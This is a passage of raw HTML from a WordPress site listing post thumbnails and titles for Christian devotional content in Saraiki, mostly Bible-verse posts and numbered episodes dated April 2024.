                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b2%d9%86%d8%af%db%81-%d8%aa%db%92-%d8%b4%db%8c%d8%b7%d8%a7%d9%86-%d8%af%db%92-%da%a9%d9%85%d8%a7%da%ba-%da%a9%d9%88%da%ba-%d8%aa%d8%a8%d8%a7%db%81-%d9%82/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK108-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK108-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK108-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK108-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK108.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b2%d9%86%d8%af%db%81-%d8%aa%db%92-%d8%b4%db%8c%d8%b7%d8%a7%d9%86-%d8%af%db%92-%da%a9%d9%85%d8%a7%da%ba-%da%a9%d9%88%da%ba-%d8%aa%d8%a8%d8%a7%db%81-%d9%82/">المسیح زندہ تے شیطان دے کماں کوں تباہ</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b1%db%b2-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/romans12-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/romans12-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/romans12-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/romans12-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/romans12-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b1%db%b2-%db%b1/">سونڑے رب دا کلام | رومیوں (۱۲ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b9-%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor89-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor89-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b9-%db%b1%db%b4/">سونڑے رب دا کلام | زبور (۸۹ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%d8%a7-%d8%b5%d9%84%db%8c%d8%a8-%d8%aa%db%92-%da%86%da%91%da%be%d8%a7%d8%a6%db%92-%d9%88%d9%86%d8%ac%da%91-%d9%86%d8%a7%d9%84-%d9%82%d8%b3%d8%b7-%d9%86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK107-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK107-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK107-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK107-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK107.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%d8%a7-%d8%b5%d9%84%db%8c%d8%a8-%d8%aa%db%92-%da%86%da%91%da%be%d8%a7%d8%a6%db%92-%d9%88%d9%86%d8%ac%da%91-%d9%86%d8%a7%d9%84-%d9%82%d8%b3%d8%b7-%d9%86/">المسیح دا صلیب تے چڑھائے ونجڑ نال |</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%81%d9%84%db%8c%d9%be%d9%88%da%ba-%db%b4-%db%b6%db%94%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/philip4_5-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/philip4_5-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/philip4_5-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/philip4_5-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/philip4_5-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%81%d9%84%db%8c%d9%be%d9%88%da%ba-%db%b4-%db%b6%db%94%db%b5/">سونڑے رب دا کلام | فلیپوں (۴ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%86%d9%8e%d9%88%d8%ad%db%81-%db%b2%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/lamentation3-22-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/lamentation3-22-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/lamentation3-22-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/lamentation3-22-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/lamentation3-22.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%86%d9%8e%d9%88%d8%ad%db%81-%db%b2%db%b2%db%b3/">سونڑے رب دا کلام | نَوحہ (۲۲:۳)</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b3-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john3-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john3-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john3-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john3-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john3-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b3-%db%b3/">سونڑے رب دا کلام | یوحنا (۳ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b4%da%a9%d9%88%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/shikwa-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/shikwa-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/shikwa-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/shikwa-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/shikwa.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b4%da%a9%d9%88%db%81/">شکوہ</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d9%85%d8%af/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hamd-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hamd-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hamd-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hamd-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hamd.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d9%85%d8%af/">حمد</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%81%d8%b1%db%8c%d8%a7%d8%af/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/firyad-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/firyad-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/firyad-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/firyad-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/firyad.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%81%d8%b1%db%8c%d8%a7%d8%af/">فریاد</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d9%82%db%8c%d9%82%db%8c-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/HM-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/HM-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/HM-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/HM-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/HM.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d9%82%db%8c%d9%82%db%8c-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-2/">حقیقی المسیح</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b9-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor89-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor89-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor89-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b9-%db%b1/">سونڑے رب دا کلام | زبور (۸۹ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b2%db%b4-%db%b1%db%94%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luca24-1-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luca24-1-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luca24-1-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luca24-1-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luca24-1-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b2%db%b4-%db%b1%db%94%db%b3/">سونڑے رب دا کلام | لُوقا (۲۴ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b6-%db%b3%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luke6-36-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luke6-36-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luke6-36-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luke6-36-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luke6-36.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b6-%db%b3%db%b6/">سونڑے رب دا کلام | لُوقا (۶ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b2%db%b8-%db%b2%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/acts28-28-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/acts28-28-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/acts28-28-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/acts28-28-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/acts28-28.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b2%db%b8-%db%b2%db%b8/">سونڑے رب دا کلام | اعمال (۲۸ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b8-%db%b1%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor68-19-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor68-19-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor68-19-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor68-19-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor68-19.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b8-%db%b1%db%b9/">سونڑے رب دا کلام | زبور (۶۸ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b5%db%b1-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah51-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah51-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah51-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah51-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah51-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b5%db%b1-%db%b6/">سونڑے رب دا کلام | یسعیاہ (۵۱ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%db%8c%d9%8f%d9%91%d9%88%d8%a8-%db%b2%db%b0-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ayub20-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ayub20-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ayub20-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ayub20-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ayub20-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%db%8c%d9%8f%d9%91%d9%88%d8%a8-%db%b2%db%b0-%db%b5/">سونڑے رب دا کلام | ایُّوب (۲۰ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%84%d8%a7%d9%84-%d8%b1%d9%86%da%af-%d8%af%db%8c-%d9%86%d8%b4%d8%a7%d9%86%db%8c-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK106-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK106-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK106-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK106-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK106.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%84%d8%a7%d9%84-%d8%b1%d9%86%da%af-%d8%af%db%8c-%d9%86%d8%b4%d8%a7%d9%86%db%8c-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b6/">لال رنگ دی نشانی | قسط نمبر ۱۰۶</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%81%d8%a7%d8%a8%d9%84-%d8%aa%db%92-%d9%82%d8%a7%d8%a6%d9%86-%d8%af%db%8c%d8%a7%da%ba-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK105-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK105-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK105-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK105-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK105.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%81%d8%a7%d8%a8%d9%84-%d8%aa%db%92-%d9%82%d8%a7%d8%a6%d9%86-%d8%af%db%8c%d8%a7%da%ba-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">ہابل تے قائن دیاں قربانیاں | قسط نمبر</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d9%86%d8%a7%db%81-%db%b3-%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/colossians3-13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/colossians3-13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/colossians3-13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/colossians3-13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/colossians3-13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d9%86%d8%a7%db%81-%db%b3-%db%b1%db%b3/">سونڑے رب دا کلام | یوناہ (۳ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d9%86%d8%a7%db%81-%db%b3-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/jonah3-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/jonah3-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/jonah3-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/jonah3-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/jonah3-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d9%86%d8%a7%db%81-%db%b3-%db%b5/">سونڑے رب دا کلام | یوناہ (۳ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
